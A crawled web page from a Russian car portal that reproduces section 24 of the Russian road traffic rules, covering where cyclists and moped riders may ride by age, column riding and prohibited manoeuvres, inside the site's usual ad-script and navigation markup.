

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://moi-auto.ru/pravila-pdd/25/
body_size: 9959
content:
<!--check code--><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3427483497615--><div id='ES2P_3427483497615'></div><!--check code--><!DOCTYPE HTML>
<html lang="ru">

<head>
    <base href="/" />
    <!-- cutcut -->
    <title>Дополнительные требования к движению велосипедистов и водителей мопедов - Правила дорожного движения | Авто портал</title>
    <meta name="description" content="Дополнительные требования к движению велосипедистов и водителей мопедов - Правила дорожного движения">
	<meta name="keywords" content="">
<meta name="google-site-verification" content="UfDZTShXm8gL9ImYo7Oafz0PXOdYuwVHSJmngiugC_4" />
	<!-- cutcut -->    
	<meta name="spr-verification" content="6e6e9d0b1f1dec7" />
	<meta name="yandex-verification" content="0f8455d4b9838652" />
	<meta name="rp6dba9787a70d4452bc99ea2cdbcac432" content="45970cbf07adaf15de3a14e206bb2c2d" />
	<!-- 04665e3ffad06532 -->
	
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/reset.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/font-awesome.min.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/style.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/lightbox.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/shortcodes.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/owl.carousel.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/responsive.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/animate.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/dat-menu.css">
    <link href="assets/tpl/css/magnific-popup.css" rel="stylesheet" type="text/css">
    
    <!--[if lte IE 8]><link type="text/css" rel="stylesheet" href="assets/tpl/css/ie-ancient.css" /><![endif]-->
    <meta name="view" content="2197" />
    <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/110/2/95110.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<!-- This site is optimized with the Sterc seoPro plugin 1.0.4 - http://www.sterc.nl/modx/seopro -->
</head>

<body>
        <header class="header">
        <nav class="top-menu">
            <div class="wrapper">
                <ul  class="left load-responsive" rel="Меню №1">
<li><a href="/"><i class="fa fa-home"></i></a>
<li class="first"><a href="reklama-na-portale/" >Реклама на портале</a></li><li class="active"><a href="pravila-pdd/" >Правила дорожного движения</a></li><li><a href="car" >Каталог авто</a></li><li><a href="helpful" >Полезная информация</a></li><li class="last"><a href="interesnaya/" >Интересная информация</a></li></ul>
                <div class="clear-float"></div>
            </div>
        </nav>
        <div class="wrapper">
            <div class="header-flex">
                <div class="header-flex-box">
                    <a href="/"><img src="images/glav/logo1.jpg" alt="Авто портал">
                    </a>
                </div>
                <div class="header-flex-box banner">
                    <script async type="text/javascript" src="http://fejla.com/cds8ke1292917i9/192j7b/i79q2t/ilv8ek/i97f9xquvypku1ikq8xhf563339b54864239a25c3f561ec44905"></script>
                </div>
                <div class="header-weather">
                    <img src="images/glav/logo2.jpg" class="weather-icon">
                    <div class="clear-float"></div>
                </div>
            </div>
            <div class="header-center" style="display:none">
                <a href="/"><img src="images/glav/logo1.jpg" alt="Авто портал">
                </a>
            </div>
        </div>
        <nav id="main-menu" class="willfix main-menu-dark">
            <div class="wrapper">
                <ul class="load-responsive" rel="Меню №2">
<li><a href="/"><i class="fa fa-home"></i></a>
<li class="first" style="border-bottom: 3px solid #3be74f"><a href="news" >Новости</a></li><li style="border-bottom: 3px solid #fa0e25"><a href="reviews/" >Тест-драйвы</a></li><li style="border-bottom: 3px solid #2729b1"><a href="krash-testyi/" >Краш-тесты</a></li><li style="border-bottom: 3px solid #2ed046"><a href="pdd-online/" >ПДД онлайн</a></li><li style="border-bottom: 3px solid #d3e43f"><a href="a-kart/" >Авто юмор</a></li><li class="last" style="border-bottom: 3px solid #f2202e"><a href="avtov/" >Авто видео</a></li></ul>
            </div>
        </nav>
    </header>
    <div class="boxed active">
        <section class="content">
            <div class="wrapper">
                 <ul itemscope="" itemtype="http://schema.org/BreadcrumbList" id="breadcrumbs" class="title-block"><li><span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                    <a title="Главная" itemprop="item" href="/"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a>
                </span></li><li> / </li><li><span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                    <a title="Правила дорожного движения" itemprop="item" href="pravila-pdd/"><span itemprop="name">Правила дорожного движения</span><meta itemprop="position" content="2"></a>
                </span></li><li> / </li><li><span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                    <span itemprop="name">Дополнительные требования к движению велосипедистов и водителей мопедов - Правила дорожного движения</span><meta itemprop="position" content="3">
                </span></li></ul>
        <style>
#breadcrumbs { padding:0; margin:0;  border:0;}
#breadcrumbs li { display: inline-table;}
#breadcrumbs.title-block    {box-shadow: 0 1px 0 rgba(0, 0, 0, 0.12);
                                margin-bottom: 2rem;
                                border-bottom: 4px solid #2F8886;}

</style>
                <div class="split-block">
                    <div class="main-content">
                        <div class="ot-panel-block">
                            <div class="title-block">
                                <h2>Дополнительные требования к движению велосипедистов и водителей мопедов</h2>
                            </div>
                            <div class="blog-articles">
                            
                            </div>
                            <div class="blog-articles">
                                <sape_index>
                                
                                <div class="rule">
<div class="text">
<div class="page">
<div class="shadow">&nbsp;</div>

<div class="page__body">
<div class="notice"><span class="small-caps">(раздел изменён в&nbsp;редакции Постановления Правительства РФ от&nbsp;22.03.2014&nbsp;N 221)</span></div>

<div class="text">
<div id="m24_1"><a name="24.1"></a>

<p class="hyphenate">24.1. Движение велосипедистов в&nbsp;возрасте старше 14&nbsp;лет должно осуществляться по&nbsp;велосипедной, велопешеходной дорожкам или полосе для велосипедистов.</p>
</div>

<div id="m24_2"><a name="24.2"></a>

<p class="hyphenate">24.2. Допускается движение велосипедистов в&nbsp;возрасте старше 14&nbsp;лет:</p>

<ul>
	<li>по&nbsp;правому краю проезжей части&nbsp;— в&nbsp;следующих случаях:
	<ul>
		<li>отсутствуют велосипедная и&nbsp;велопешеходная дорожки, полоса для велосипедистов либо отсутствует возможность двигаться по&nbsp;ним;</li>
		<li>габаритная ширина велосипеда, прицепа к&nbsp;нему либо перевозимого груза превышает 1&nbsp;м;</li>
		<li>движение велосипедистов осуществляется в&nbsp;колоннах;</li>
	</ul>
	</li>
	<li>по&nbsp;обочине&nbsp;— в&nbsp;случае, если отсутствуют велосипедная и&nbsp;велопешеходная дорожки, полоса для велосипедистов либо отсутствует возможность двигаться по&nbsp;ним или по&nbsp;правому краю проезжей части;</li>
	<li>по&nbsp;тротуару или пешеходной дорожке&nbsp;— в&nbsp;следующих случаях:
	<ul>
		<li>отсутствуют велосипедная и&nbsp;велопешеходная дорожки, полоса для велосипедистов либо отсутствует возможность двигаться по&nbsp;ним, а&nbsp;также по&nbsp;правому краю проезжей части или обочине;</li>
		<li>велосипедист сопровождает велосипедиста в&nbsp;возрасте до&nbsp;14&nbsp;лет либо перевозит ребенка в&nbsp;возрасте до&nbsp;7&nbsp;лет на&nbsp;дополнительном сиденье, в&nbsp;велоколяске или в&nbsp;прицепе, предназначенном для эксплуатации с&nbsp;велосипедом. (в ред. Постановления Правительства РФ от 12.07.2017 N 832)</li>
	</ul>
	</li>
</ul>
</div>

<div id="m24_3"><a name="24.3"></a>

<p class="hyphenate">24.3. Движение велосипедистов в&nbsp;возрасте от&nbsp;7&nbsp;до&nbsp;14&nbsp;лет должно осуществляться только по&nbsp;тротуарам, пешеходным, велосипедным и&nbsp;велопешеходным дорожкам, а&nbsp;также в&nbsp;пределах пешеходных зон.</p>
</div>

<div id="m24_4"><a name="24.4"></a>

<p class="hyphenate">24.4. Движение велосипедистов в&nbsp;возрасте младше 7&nbsp;лет должно осуществляться только по&nbsp;тротуарам, пешеходным и&nbsp;велопешеходным дорожкам (на&nbsp;стороне для движения пешеходов), а&nbsp;также в&nbsp;пределах пешеходных зон.</p>
</div>

<div id="m24_5"><a name="24.5"></a>

<p class="hyphenate">24.5. При движении велосипедистов по&nbsp;правому краю проезжей части в&nbsp;случаях, предусмотренных настоящим и&nbsp;Правилами, велосипедисты должны двигаться только в&nbsp;один ряд.</p>

<p class="hyphenate">Допускается движение колонны велосипедистов в&nbsp;два ряда в&nbsp;случае, если габаритная ширина велосипедов не&nbsp;превышает 0,75&nbsp;м.</p>

<p class="hyphenate">Колонна велосипедистов должна быть разделена на&nbsp;группы по&nbsp;10&nbsp;велосипедистов в&nbsp;случае однорядного движения либо на&nbsp;группы по&nbsp;10&nbsp;пар в&nbsp;случае двухрядного движения. Для облегчения обгона расстояние между группами должно составлять 80&nbsp;— 100&nbsp;м.</p>
</div>

<div id="m24_6"><a name="24.6"></a>

<p class="hyphenate">24.6. Если движение велосипедиста по&nbsp;тротуару, пешеходной дорожке, обочине или в&nbsp;пределах пешеходных зон подвергает опасности или создает помехи для движения иных лиц, велосипедист должен спешиться и&nbsp;руководствоваться требованиями, предусмотренными настоящими Правилами для движения пешеходов.</p>
</div>

<div id="m24_7"><a name="24.7"></a>

<p class="hyphenate">24.7. Водители мопедов должны двигаться по&nbsp;правому краю проезжей части в&nbsp;один ряд либо по&nbsp;полосе для велосипедистов.</p>

<p class="hyphenate">Допускается движение водителей мопедов по&nbsp;обочине, если это не&nbsp;создает помех пешеходам.</p>
</div>

<div id="m24_8"><a name="24.8"></a>

<p class="hyphenate">24.8. Велосипедистам и&nbsp;водителям мопедов запрещается:</p>

<ul>
	<li>управлять велосипедом, мопедом, не&nbsp;держась за&nbsp;руль хотя&nbsp;бы одной рукой;</li>
	<li>перевозить груз, который выступает более чем на&nbsp;0,5&nbsp;м по&nbsp;длине или ширине за&nbsp;габариты, или груз, мешающий управлению;</li>
	<li>перевозить пассажиров, если это не&nbsp;предусмотрено конструкцией транспортного средства;</li>
	<li>перевозить детей до&nbsp;7&nbsp;лет при отсутствии специально оборудованных для них мест;</li>
	<li>поворачивать налево или разворачиваться на&nbsp;дорогах с&nbsp;трамвайным движением и&nbsp;на&nbsp;дорогах, имеющих более одной полосы для движения в&nbsp;данном направлении;</li>
	<li>двигаться по&nbsp;дороге без застегнутого мотошлема (для водителей мопедов);</li>
	<li>пересекать дорогу по&nbsp;пешеходным переходам. (пункт добавлен постановлением Правительства РФ от&nbsp;14.11.2014&nbsp;N&nbsp;1197)</li>
</ul>
</div>

<div id="m24_9"><a name="24.9"></a>

<p class="hyphenate">24.9. Запрещается буксировка велосипедов и&nbsp;мопедов, а&nbsp;также буксировка велосипедами и&nbsp;мопедами, кроме буксировки прицепа, предназначенного для эксплуатации с&nbsp;велосипедом или мопедом.</p>
</div>

<div id="m24_10"><a name="24.10"></a>

<p class="hyphenate">24.10. При движении в&nbsp;темное время суток или в&nbsp;условиях недостаточной видимости велосипедистам и&nbsp;водителям мопедов рекомендуется иметь при себе предметы со&nbsp;световозвращающими элементами и&nbsp;обеспечивать видимость этих предметов водителями других транспортных средств.</p>
</div>
</div>
</div>
</div>
</div>
</div>

                                </sape_index>                    
                            </div>
                            <br/>
                            <div class="blog-articles">
                                <h2>Смотрите также:</h2>
			<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/neudachnyij-dubl/">
        <img alt="Неудачный дубль" src="/assets/components/phpthumbof/cache/68a1a_demotivator_83.4cf58e26df8477c35dacbf4569341b3b579.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Неудачный дубль</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/vrode-ne-rossiya/">
        <img alt="Вроде не Россия" src="/assets/components/phpthumbof/cache/1507024668_svezhie-demotivatory_xaxa-net.ru-2.4cf58e26df8477c35dacbf4569341b3b579.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Вроде не Россия</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/mashina-mechtyi/">
        <img alt="Машина мечты" src="/assets/components/phpthumbof/cache/czdxrvzc01i.4cf58e26df8477c35dacbf4569341b3b579.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Машина мечты</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/chego-tolko-ne-pridumayut/">
        <img alt="Чего только не придумают" src="/assets/components/phpthumbof/cache/pic_31.4cf58e26df8477c35dacbf4569341b3b579.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Чего только не придумают</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/tormozish/">
        <img alt="Тормозишь?" src="/assets/components/phpthumbof/cache/Stimka.ru_1326005857_1325966765_rusdemotivator-7.4cf58e26df8477c35dacbf4569341b3b579.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Тормозишь?</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/upravlyaj-mechtoj/">
        <img alt="Управляй мечтой" src="/assets/components/phpthumbof/cache/1282307880_demotivator073.4cf58e26df8477c35dacbf4569341b3b579.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Управляй мечтой</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/u-nastoyashhego-muzhika/">
        <img alt="У настоящего мужика" src="/assets/components/phpthumbof/cache/autodemotivator_18_jpg_29014.4cf58e26df8477c35dacbf4569341b3b579.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">У настоящего мужика</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/vse,-dopilsya/">
        <img alt="Все, допился" src="/assets/components/phpthumbof/cache/1263126209_demotivator021.4cf58e26df8477c35dacbf4569341b3b579.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Все, допился</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/razmer/">
        <img alt="Размер" src="/assets/components/phpthumbof/cache/auto-demotivator-3.4cf58e26df8477c35dacbf4569341b3b579.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Размер</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/srochno-prodaetsya/">
        <img alt="Срочно продается" src="/assets/components/phpthumbof/cache/874588_srochno-prodayotsya-avto-dyoshevo.4cf58e26df8477c35dacbf4569341b3b579.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Срочно продается</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/zato-ekologicheski-chistyij/">
        <img alt="Зато экологически чистый" src="/assets/components/phpthumbof/cache/1331631850_demotivator-064.4cf58e26df8477c35dacbf4569341b3b579.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Зато экологически чистый</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/gospodi/">
        <img alt="Господи" src="/assets/components/phpthumbof/cache/785.4cf58e26df8477c35dacbf4569341b3b579.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Господи</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/a-tak-xotelos/">
        <img alt="А так хотелось" src="/assets/components/phpthumbof/cache/1373945519_001.4cf58e26df8477c35dacbf4569341b3b579.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">А так хотелось</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/prokachaj/">
        <img alt="Прокачай" src="/assets/components/phpthumbof/cache/1290162263_573542_prokachaj-svoyu-tachku.4cf58e26df8477c35dacbf4569341b3b579.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Прокачай</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/byistraya-sushka/">
        <img alt="Быстрая сушка" src="/assets/components/phpthumbof/cache/1420965499_10-novye-demotivatorki-20150111.4cf58e26df8477c35dacbf4569341b3b579.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Быстрая сушка</h1>
    </a>
</div>
                            </div>
                        </div>
                    </div>
                    <aside id="sidebar" class="ot-scrollnimate" data-animation="fadeInUpSmall">
                        <div class="widget">
                            <div class="title-block">
                                <h2>Видео</h2>
                            </div>
                            <div class="article-block">
                                <div class="item">
                                    <div class="item-header">
                                        <a href="avtov/prikol-v-mashine-a-mama-dazhe-ne-videt/" class="image-hover">
                                           <img src="//img.youtube.com/vi/azstnIdVDc0/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/prikol-v-mashine-a-mama-dazhe-ne-videt/">Прикол в машине а мама даже не видет</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/esli-byi-prodavczyi-b-u-mashin-govorili-pravdu/" class="image-hover">
                                           <img src="//img.youtube.com/vi/GEYfV_ksBgM/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/esli-byi-prodavczyi-b-u-mashin-govorili-pravdu/">Если бы продавцы б/у машин говорили правду</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/luchshie-avto-prikolyi-123/" class="image-hover">
                                           <img src="//img.youtube.com/vi/RAURjm1y6Ys/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/luchshie-avto-prikolyi-123/">ЛУЧШИЕ АВТО ПРИКОЛЫ #123</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/video-podborka-2016.-avto-prikolyi/" class="image-hover">
                                           <img src="//img.youtube.com/vi/8fC2FNY-CRk/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/video-podborka-2016.-avto-prikolyi/">Видео подборка 2016. Авто приколы.</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/putin-lovit-taksi-rzhachnyij-prikol/" class="image-hover">
                                           <img src="//img.youtube.com/vi/NFd6EM7rSfI/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/putin-lovit-taksi-rzhachnyij-prikol/">Путин ловит такси ржачный прикол</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/rzhaka-kupil-mashinu-v-kredit-prikol/" class="image-hover">
                                           <img src="//img.youtube.com/vi/0V7EymMd0jg/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/rzhaka-kupil-mashinu-v-kredit-prikol/">РЖАКА КУПИЛ МАШИНУ В КРЕДИТ ПРИКОЛ</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/devushka-pereputala-mashinu-svoego-byivshego,-prikol/" class="image-hover">
                                           <img src="//img.youtube.com/vi/wMIiqESrtlE/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/devushka-pereputala-mashinu-svoego-byivshego,-prikol/">Девушка перепутала машину своего бывшего, прикол</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/prikol-dagestanecz-prodaet-mashinu/" class="image-hover">
                                           <img src="//img.youtube.com/vi/GpFZtB_eCbk/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/prikol-dagestanecz-prodaet-mashinu/">Прикол! Дагестанец продает машину! :)</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/prikol-!-malchik-mashina/" class="image-hover">
                                           <img src="//img.youtube.com/vi/dnOcMRGrkT4/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/prikol-!-malchik-mashina/">Прикол ! Мальчик машина</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/prikolyi-s-mashinami/" class="image-hover">
                                           <img src="//img.youtube.com/vi/8O_QEBFO6L0/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/prikolyi-s-mashinami/">Приколы с машинами</a></h4>
                                    </div>
                                </div>
                                <a href="avtov/" class="item-button">Подробнее ...</a>
                            </div>
                        </div>
                        <div class="widget">
                            <div class="title-block">
                                <h2>Объявления</h2>
                            </div>
                            <div class="article-block">
                                
                            </div>
                        </div>
                        <div class="widget">
                            <div class="title-block">
                                <h2>Интересная информация</h2>
                            </div>
                            <div class="ot-widget-review">
                                <div class="item featured">
                                    <a href="interesnaya/luchshie-avto,-dlya-avtomobilnogo-kredita/" class="image-hover-main">
                                        <span class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/p61.17306d7e49b38e1709baee7f6fbd3cab579.jpg" alt="Лучшие авто, для автомобильного кредита">
                                            
                                        </span> 
                                        <strong class="review-title">Лучшие авто, для автомобильного кредита</strong>
                                    </a>
                                </div>
                                <div class="item ">
                                    <a href="interesnaya/shipovannaya-rezina/" class="image-hover-main">
                                        <span class="image-hover">
                                            
                                            <img src="/assets/components/phpthumbof/cache/154m.c7d88dc836ec761475addceb743a060b579.jpg" alt="Шипованная резина">
                                            
                                            
                                        </span> 
                                        <strong class="review-title">Шипованная резина</strong>
                                    </a>
                                </div>
<div class="item ">
                                    <a href="interesnaya/shinyi-na-letnij-sezon-ot-kompanii-hankook/" class="image-hover-main">
                                        <span class="image-hover">
                                            
                                            <img src="/assets/components/phpthumbof/cache/153m.c7d88dc836ec761475addceb743a060b579.jpg" alt="Шины на летний сезон от компании Hankook.">
                                            
                                            
                                        </span> 
                                        <strong class="review-title">Шины на летний сезон от компании Hankook.</strong>
                                    </a>
                                </div>
<div class="item ">
                                    <a href="interesnaya/shinyi-dlya-gruzovyix-avtomobilej-na-zimnij-sezon/" class="image-hover-main">
                                        <span class="image-hover">
                                            
                                            <img src="/assets/components/phpthumbof/cache/152m.c7d88dc836ec761475addceb743a060b579.jpg" alt="Шины для грузовых автомобилей на зимний сезон.">
                                            
                                            
                                        </span> 
                                        <strong class="review-title">Шины для грузовых автомобилей на зимний сезон.</strong>
                                    </a>
                                </div>
<div class="item ">
                                    <a href="interesnaya/chislo-smertej-na-dorogax-sokrashhaetsya/" class="image-hover-main">
                                        <span class="image-hover">
                                            
                                            <img src="/assets/components/phpthumbof/cache/151m.c7d88dc836ec761475addceb743a060b579.jpg" alt="Число смертей на дорогах сокращается">
                                            
                                            
                                        </span> 
                                        <strong class="review-title">Число смертей на дорогах сокращается</strong>
                                    </a>
                                </div>
                            </div>
                        </div>
                        
                        <div class="widget">
                            <div class="title-block">
                                <h2>Реклама</h2>
                            </div>
                            <div class="article-block">
 
                                  <p></p>
                                  <p><!--check code--><!--3427483497615--><div id='ES2P_3427483497615'></div><!--check code--></p>
               
                                 <p></p>
                                  <p><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfdf64ab31d3528a8fbcd4b9f68daabdb6876c75c5" type="text/javascript"></script></p>
             
                                 <p></p>
                            
                                 <p><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tldf64ab31d3528a8fbcd4b9f68daabdb6876c75c5" type="text/javascript"></script></p
                                                    
                                 
                            </div>
                        </div>
                        <div class="widget">
                            <div class="title-block">
                                <h2>Фотогалерея</h2>
                            </div>
                            <div class="ot-widget-gallery">
                                <div class="item">
                                    <div class="item-header">
                                        <a href="a-kart/mashina/">
                                            <img src="/assets/components/phpthumbof/cache/1352990118_demotivatory-svezhie-6.81114d96cc035f0ebc0696c7663ce3bc579.jpg" alt="Машина">
                                        </a>
                                        
                                    </div>
                                    <div class="item-footer">
                                        <a href="#galery-left"><i class="fa fa-caret-left"></i></a> 
                                        <a href="#galery-right"><i class="fa fa-caret-right"></i></a>
                                        <div class="item-thumbnails">
                                            <div class="item-thumbnails-inner">
                                                
                                        <a href="/assets/components/phpthumbof/cache/s-xoroshej-reklamoj-1.81114d96cc035f0ebc0696c7663ce3bc579.jpg" data-href="a-kart/s-xoroshej-reklamoj/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/s-xoroshej-reklamoj-1.420178f0ab01567ed533c6ef26a43493579.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/Stimka.ru_1326005857_1325966765_rusdemotivator-7.81114d96cc035f0ebc0696c7663ce3bc579.jpg" data-href="a-kart/tormozish/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/Stimka.ru_1326005857_1325966765_rusdemotivator-7.420178f0ab01567ed533c6ef26a43493579.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_39.81114d96cc035f0ebc0696c7663ce3bc579.jpg" data-href="a-kart/upravlyaj-mechtoj-2/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_39.420178f0ab01567ed533c6ef26a43493579.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/rusAutoProm-11.81114d96cc035f0ebc0696c7663ce3bc579.jpg" data-href="a-kart/evropejczyi/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/rusAutoProm-11.420178f0ab01567ed533c6ef26a43493579.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_23.81114d96cc035f0ebc0696c7663ce3bc579.jpg" data-href="a-kart/vot-on/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_23.420178f0ab01567ed533c6ef26a43493579.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_31.81114d96cc035f0ebc0696c7663ce3bc579.jpg" data-href="a-kart/chego-tolko-ne-pridumayut/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_31.420178f0ab01567ed533c6ef26a43493579.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_34.81114d96cc035f0ebc0696c7663ce3bc579.jpg" data-href="a-kart/mashina-eto-ne-roskosh/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_34.420178f0ab01567ed533c6ef26a43493579.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_08.81114d96cc035f0ebc0696c7663ce3bc579.jpg" data-href="a-kart/geroj-anekdotov/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_08.420178f0ab01567ed533c6ef26a43493579.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_19.81114d96cc035f0ebc0696c7663ce3bc579.jpg" data-href="a-kart/teper/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_19.420178f0ab01567ed533c6ef26a43493579.jpg" alt="">
                                        </a>
                                       
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </aside>
                </div>
            </div>
        </section>
        <footer class="footer">
            <div class="footer-widgets">
                <div class="wrapper">
                    <div class="footer-widget-wrapper">
                        <div class="footer-widget-left">
                            <div class="widget">
                                <p>По размещению рекламы на портале обращайтесь на e-mail trap_hall@mail.ru</p>
                                <a href="/karta-sajta/" >Карта сайта</a>
                            </div>
                        </div>
                        <div class="footer-widget-middle">
                            <div class="widget">
                                <div class="title-block">
                                        <h2>Последние новости</h2>
                                    </div>
                                    <div class="article-block">
                                    <div class="item">
                                        <div class="item-header">
                                            <a href="news/povyishenie-czenyi-na-benzin-neizbezhno/" class="image-hover">
                                                <img src="/assets/components/phpthumbof/cache/1n.fe589f773c855264fd4ce7c23a0b5735579.jpg" alt="Повышение цены на бензин неизбежно.">
                                            </a>
                                        </div>
                                        <div class="item-content">
                                            <h4><a href="news/povyishenie-czenyi-na-benzin-neizbezhno/">Повышение цены на бензин неизбежно.</a></h4>
                                        </div>
                                    </div>
                                </div>
<div class="article-block">
                                    <div class="item">
                                        <div class="item-header">
                                            <a href="news/vostrebovannost-elektrokarov-v-rossii/" class="image-hover">
                                                <img src="/assets/components/phpthumbof/cache/2n.fe589f773c855264fd4ce7c23a0b5735579.jpg" alt="Востребованность электрокаров в России">
                                            </a>
                                        </div>
                                        <div class="item-content">
                                            <h4><a href="news/vostrebovannost-elektrokarov-v-rossii/">Востребованность электрокаров в России</a></h4>
                                        </div>
                                    </div>
                                </div>
<div class="article-block">
                                    <div class="item">
                                        <div class="item-header">
                                            <a href="news/sovremennyie-texnologii-bezopasnosti-po-voronezhski/" class="image-hover">
                                                <img src="/assets/components/phpthumbof/cache/7n.fe589f773c855264fd4ce7c23a0b5735579.jpg" alt="Современные технологии безопасности по-воронежски">
                                            </a>
                                        </div>
